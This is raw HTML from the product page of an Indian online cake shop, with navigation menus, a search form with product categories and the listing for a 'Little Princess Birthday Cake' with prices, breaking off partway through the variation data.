<div class="wd-image text-left"> <img loading="lazy" width="50" height="50" src="https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-50x50.png 50w, https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon.png 512w" sizes="(max-width: 50px) 100vw, 50px"/></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1270a227" data-id="1270a227" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3dc7c028 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3dc7c028" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> KIDS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-boys/"> For Boys </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-girls/"> For Girls </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> All Kids </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61655435" data-id="61655435" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-22741711 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22741711" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1bf9d451" data-id="1bf9d451" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0d37864 elementor-widget elementor-widget-wd_image_or_svg" data-id="0d37864" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="50" height="50" src="https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-50x50.png 50w, https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon.png 512w" sizes="(max-width: 50px) 100vw, 50px"/></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e78f89" data-id="8e78f89" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-21bc061c elementor-widget elementor-widget-wd_extra_menu_list" data-id="21bc061c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> WOMEN </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-her/"> For Her </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-mother/"> For Mother </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-wife/"> For Wife </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-daughter/"> For Daughter </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-sister/"> For Sister </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-girlfriend/"> For Girlfriend </a> </li> </ul> </li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-73cd205 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73cd205" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-58963067" data-id="58963067" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1363b4b elementor-widget elementor-widget-wd_image_or_svg" data-id="1363b4b" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="50" height="50" src="https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-50x50.png 50w, https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn.png 512w" sizes="(max-width: 50px) 100vw, 50px"/></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a003587" data-id="a003587" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-67b987db elementor-widget elementor-widget-wd_extra_menu_list" data-id="67b987db" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> OTHERS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-boss/"> For Boss </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-employees/"> For Employees </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-friends/"> For Friends </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-colleagues/"> For Colleagues </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d2d99d9" data-id="4d2d99d9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-204f6192 elementor-widget elementor-widget-wd_banner" data-id="204f6192" data-element_type="widget" data-widget_type="wd_banner.default">
<div class="elementor-widget-container">
<div class="promo-banner-wrapper">
<div class="promo-banner banner-default banner-hover-none color-scheme-dark banner-btn-size-small banner-btn-style-default with-btn banner-btn-position-hover wd-with-link">
<div class="main-wrapp-img">
<div class="banner-image"> <img loading="lazy" width="318" height="496" src="https://thecakeworld.shop/wp-content/uploads/2021/08/cbrfin.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/cbrfin.png 318w, https://thecakeworld.shop/wp-content/uploads/2021/08/cbrfin-192x300.png 192w, https://thecakeworld.shop/wp-content/uploads/2021/08/cbrfin-150x234.png 150w" sizes="(max-width: 318px) 100vw, 318px"/></div></div><div class="wrapper-content-banner wd-fill wd-items-bottom wd-justify-left">
<div class="content-banner text-left">
<h4 class="banner-title wd-fontsize-xl" data-elementor-setting-key="title">
CAKES BY RECIPIENTS							</h4>
<div class="banner-btn-wrapper">
<div class="wd-button-wrapper text-left"> <a class="btn btn-style-default btn-style-rectangle btn-size-small btn-color-black btn-icon-pos-right" href="#"> <span class="wd-btn-text" data-elementor-setting-key="text"> SHOP NOW </span> </a></div></div></div></div><a href="#" class="wd-promo-banner-link wd-fill" aria-label="Banner link"></a></div></div></div></div></div></div></div></section></div></div></div></li>
</ul></div></div></div><div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://thecakeworld.shop/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<div class="wd-search-cat wd-scroll">
<input type="hidden" name="product_cat" value="0">
<a href="#" rel="nofollow" data-val="0">
<span>
Select category					</span>
</a>
<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"> <ul class="wd-sub-menu"> <li style="display:none;"><a href="#" data-val="0">Select category</a></li> <li class="cat-item cat-item-20"><a class="pf-value" href="https://thecakeworld.shop/product-category/accessories/" data-val="accessories" data-title="Accessories">Accessories</a> </li> <li class="cat-item cat-item-230"><a class="pf-value" href="https://thecakeworld.shop/product-category/bento-cakes/" data-val="bento-cakes" data-title="Bento Cakes">Bento Cakes</a> </li> <li class="cat-item cat-item-70"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/" data-val="cakes" data-title="Cakes">Cakes</a> <ul class='children'> <li class="cat-item cat-item-71"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/anniversary-cakes/" data-val="anniversary-cakes" data-title="Anniversary Cakes">Anniversary Cakes</a> </li> <li class="cat-item cat-item-72"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/" data-val="birthday-cakes" data-title="Birthday Cakes">Birthday Cakes</a> <ul class='children'> <li class="cat-item cat-item-124"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/animal-themed-cakes/" data-val="animal-themed-cakes" data-title="Animal Themed Cakes">Animal Themed Cakes</a> </li> <li class="cat-item cat-item-282"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/" data-val="baby-cakes" data-title="Baby Cakes">Baby Cakes</a> <ul class='children'> <li class="cat-item cat-item-93"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/1st-birthday-cakes/" data-val="1st-birthday-cakes" data-title="1st Birthday Cakes">1st Birthday Cakes</a> </li> <li class="cat-item cat-item-181"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/half-birthday-cakes/" data-val="half-birthday-cakes" data-title="Half Birthday Cakes">Half Birthday Cakes</a> </li> </ul> </li> <li class="cat-item cat-item-94"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" data-val="kids-birthday-cakes" data-title="Kids Birthday Cakes">Kids Birthday Cakes</a> </li> </ul> </li> <li class="cat-item cat-item-134"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/black-forest-cakes/" data-val="black-forest-cakes" data-title="Black Forest Cakes">Black Forest Cakes</a> </li> <li class="cat-item cat-item-73"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/butter-cream-cakes/" data-val="butter-cream-cakes" data-title="Butter Cream Cakes">Butter Cream Cakes</a> </li> <li class="cat-item cat-item-92"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/chocolate-truffle-cakes/" data-val="chocolate-truffle-cakes" data-title="Chocolate Truffle Cakes">Chocolate Truffle Cakes</a> </li> <li class="cat-item cat-item-130"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/designer-cakes/" data-val="designer-cakes" data-title="Designer Cakes">Designer Cakes</a> </li> <li class="cat-item cat-item-171"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/dry-cakes/" data-val="dry-cakes" data-title="Dry Cakes">Dry Cakes</a> </li> <li class="cat-item cat-item-131"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/fancy-cakes/" data-val="fancy-cakes" data-title="Fancy Cakes">Fancy Cakes</a> </li> <li class="cat-item cat-item-125"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" data-val="fondant-cakes" data-title="Fondant Cakes">Fondant Cakes</a> </li> <li class="cat-item cat-item-197"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/party-banner/" data-val="party-banner" data-title="Party Banner">Party Banner</a> </li> <li class="cat-item cat-item-184"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/photo-cakes/" data-val="photo-cakes" data-title="Photo Cakes">Photo Cakes</a> </li> <li class="cat-item cat-item-177"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/pinata-cakes/" data-val="pinata-cakes" data-title="Pinata Cakes">Pinata Cakes</a> </li> <li class="cat-item cat-item-149"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/princess-cake/" data-val="princess-cake" data-title="Princess Cakes">Princess Cakes</a> </li> <li class="cat-item cat-item-128"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/red-velvet-cakes/" data-val="red-velvet-cakes" data-title="Red Velvet Cakes">Red Velvet Cakes</a> </li> <li class="cat-item cat-item-132"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/step-cakes/" data-val="step-cakes" data-title="Step Cakes">Step Cakes</a> </li> <li class="cat-item cat-item-126"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" data-val="trending-cakes" data-title="Trending Cakes">Trending Cakes</a> </li> <li class="cat-item cat-item-129"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/valentines-cakes/" data-val="valentines-cakes" data-title="Valentines Cakes">Valentines Cakes</a> </li> <li class="cat-item cat-item-133"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/wedding-cakes/" data-val="wedding-cakes" data-title="Wedding Cakes">Wedding Cakes</a> </li> </ul> </li> <li class="cat-item cat-item-372"><a class="pf-value" href="https://thecakeworld.shop/product-category/chocolate-mould/" data-val="chocolate-mould" data-title="Chocolate Mould">Chocolate Mould</a> </li> <li class="cat-item cat-item-212"><a class="pf-value" href="https://thecakeworld.shop/product-category/christmas-hampers/" data-val="christmas-hampers" data-title="Christmas Hampers">Christmas Hampers</a> </li> <li class="cat-item cat-item-226"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/" data-val="desserts" data-title="Desserts">Desserts</a> <ul class='children'> <li class="cat-item cat-item-214"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/brownies/" data-val="brownies" data-title="Brownies">Brownies</a> </li> <li class="cat-item cat-item-186"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/cup-cakes/" data-val="cup-cakes" data-title="Cup Cakes">Cup Cakes</a> </li> <li class="cat-item cat-item-203"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/donuts/" data-val="donuts" data-title="Donuts">Donuts</a> </li> <li class="cat-item cat-item-174"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/jar-cakes/" data-val="jar-cakes" data-title="Jar Cakes">Jar Cakes</a> </li> <li class="cat-item cat-item-213"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/macaroons/" data-val="macaroons" data-title="Macaroons">Macaroons</a> </li> <li class="cat-item cat-item-229"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/popsicles/" data-val="popsicles" data-title="Popsicles">Popsicles</a> </li> </ul> </li> <li class="cat-item cat-item-74"><a class="pf-value" href="https://thecakeworld.shop/product-category/express-delivery-cakes/" data-val="express-delivery-cakes" data-title="Express Delivery Cakes">Express Delivery Cakes</a> </li> <li class="cat-item cat-item-281"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/" data-val="flowers" data-title="Flowers">Flowers</a> <ul class='children'> <li class="cat-item cat-item-178"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/flower-bouquets/" data-val="flower-bouquets" data-title="Flower Bouquets">Flower Bouquets</a> </li> <li class="cat-item cat-item-205"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/flower-with-cake/" data-val="flower-with-cake" data-title="Flower With Cakes">Flower With Cakes</a> </li> <li class="cat-item cat-item-206"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/flower-with-chocolates/" data-val="flower-with-chocolates" data-title="Flower With Chocolates">Flower With Chocolates</a> </li> <li class="cat-item cat-item-208"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/single-flowers/" data-val="single-flowers" data-title="Single Flowers">Single Flowers</a> </li> </ul> </li> <li class="cat-item cat-item-216"><a class="pf-value" href="https://thecakeworld.shop/product-category/party-supplies/" data-val="party-supplies" data-title="Party Supplies">Party Supplies</a> </li> <li class="cat-item cat-item-374"><a class="pf-value" href="https://thecakeworld.shop/product-category/snacks/" data-val="snacks" data-title="Snacks">Snacks</a> </li> <li class="cat-item cat-item-373"><a class="pf-value" href="https://thecakeworld.shop/product-category/sprinkles/" data-val="sprinkles" data-title="Sprinkles">Sprinkles</a> </li> <li class="cat-item cat-item-179"><a class="pf-value" href="https://thecakeworld.shop/product-category/toppers/" data-val="toppers" data-title="Toppers">Toppers</a> </li> </ul></div></div><button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg">
<div class="info-box-wrapper whb-4td43oq0ylha9p25x2o4">
<div id="wd-692dc3685fabb" class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width: 32px;height: 38px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-call-icon.svg" title="black-friday-call-icon" width="32" height="38"></div></div></div><div class="info-box-content">
<div class="info-box-inner set-cont-mb-s reset-last-child"><div class="color-primary" style="font-weight: 900; font-size: 14px;">9:00 AM to 7:30 PM</div><p style="margin-top: -3px;">+91 9789 000 161</p></div></div><a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="mailto:black@friday.com" title=""></a></div></div><div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06"> <a href="https://thecakeworld.shop/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> </span> <span class="wd-tools-text"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span> </span> </a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-m34jn46a25kk7meuyybb">
<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://thecakeworld.shop/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header>
<div class="main-page-wrapper">
<div class="container-fluid">
<div class="row content-layout-wrapper align-items-start">
<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
<div class="container"></div><div id="product-64156" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-64156 status-publish first instock product_cat-1st-birthday-cakes product_cat-baby-cakes product_cat-butter-cream-cakes product_cat-cakes product_cat-kids-birthday-cakes product_tag-1st-birthday-cakes product_tag-designer-cakes product_tag-for-girls product_tag-princess-cakes product_tag-trending-cakes has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-variable">
<div class="container">
<div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap">
<div class="product-image-summary col-lg-12 col-12 col-md-12">
<div class="row product-image-summary-inner">
<div class="col-lg-6 col-12 col-md-6 product-images">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images thumbs-position-left wd-thumbs-wrap images image-action-zoom">
<div class="wd-carousel-container wd-gallery-images">
<div class="wd-carousel-inner">
<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
<div class="wd-carousel-wrap">
<div class="wd-carousel-item"><figure data-thumb="https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress-150x171.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg"><img loading="lazy" width="700" height="800" src="https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg" class="wp-post-image wp-post-image" alt="" title="Pink-little-princess-fondant-cake-compress" data-caption="" data-src="https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg" data-large_image="https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg 700w, https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress-150x171.jpg 150w" sizes="(max-width: 700px) 100vw, 700px"/></a></figure></div></figure>
<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next">
<div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries">
<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb">
<div class="wd-carousel-inner">
<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
<div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next">
<div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
<div class="summary-inner set-mb-l reset-last-child">
<div class="single-breadcrumbs-wrapper">
<div class="single-breadcrumbs">
<div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"> <a href="https://thecakeworld.shop" class="breadcrumb-link"> Home </a> <a href="https://thecakeworld.shop/product-category/cakes/" class="breadcrumb-link"> Cakes </a> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/" class="breadcrumb-link"> Birthday Cakes </a> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/" class="breadcrumb-link"> Baby Cakes </a> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/1st-birthday-cakes/" class="breadcrumb-link breadcrumb-link-last"> 1st Birthday Cakes </a> <span class="breadcrumb-last"> Little Princess Birthday Cake </span> </nav></div><div class="wd-products-nav">
<div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://thecakeworld.shop/product/bunny-with-balloons-1st-birthday-cake/" aria-label="Previous product"></a>
<div class="wd-dropdown">
<a href="https://thecakeworld.shop/product/bunny-with-balloons-1st-birthday-cake/" class="wd-product-nav-thumb">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2021/04/cake-trends-6-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bunny with balloons 1st Birthday Cake" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/04/cake-trends-6-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2021/04/cake-trends-6-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>				</a>
<div class="wd-product-nav-desc"> <a href="https://thecakeworld.shop/product/bunny-with-balloons-1st-birthday-cake/" class="wd-entities-title"> Bunny with balloons 1st Birthday Cake </a> <span class="price"> From <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,923.00</span> </span></div></div></div><a href="https://thecakeworld.shop/shop/" class="wd-product-nav-btn wd-btn-back">
<span>
Back to products		</span>
</a>
<div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://thecakeworld.shop/product/elegant-two-tier-first-birthday-cake/" aria-label="Next product"></a>
<div class="wd-dropdown">
<a href="https://thecakeworld.shop/product/elegant-two-tier-first-birthday-cake/" class="wd-product-nav-thumb">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2021/04/Cutest-Decorating-Theme-cake-compress-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elegant Two Tier First Birthday Cake" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/04/Cutest-Decorating-Theme-cake-compress-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2021/04/Cutest-Decorating-Theme-cake-compress-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px"/>				</a>
<div class="wd-product-nav-desc"> <a href="https://thecakeworld.shop/product/elegant-two-tier-first-birthday-cake/" class="wd-entities-title"> Elegant Two Tier First Birthday Cake </a> <span class="price"> From <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,517.00</span> </span></div></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Little Princess Birthday Cake
</h1>
<p class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,593.00</bdi></span></del> <ins>From   <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,237.00</bdi></span></ins></p>
<div class="woocommerce-product-details__short-description"> <p><span style="font-weight: 400;">Enjoy the Exceptional taste of Little Princess Birthday Cake</span> <span style="font-weight: 400;">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400;">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also </span><span style="font-weight: 400;">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.</span></p></div><form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://thecakeworld.shop/product/little-princess-birthday-cake/" method="post" enctype='multipart/form-data' data-product_id="64156" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_egg-type&quot;:&quot;eggless&quot;,&quot;attribute_pa_flavour&quot;:&quot;&quot;,&quot;attribute_pa_weight&quot;:&quot;3-kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:6476,&quot;display_regular_price&quot;:7188,&quot;image&quot;:{&quot;title&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;alt&quot;:&quot;Pink-little-princess-fondant-cake-compress&quot;,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg 700w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-263x300.jpg 263w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:159638,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span 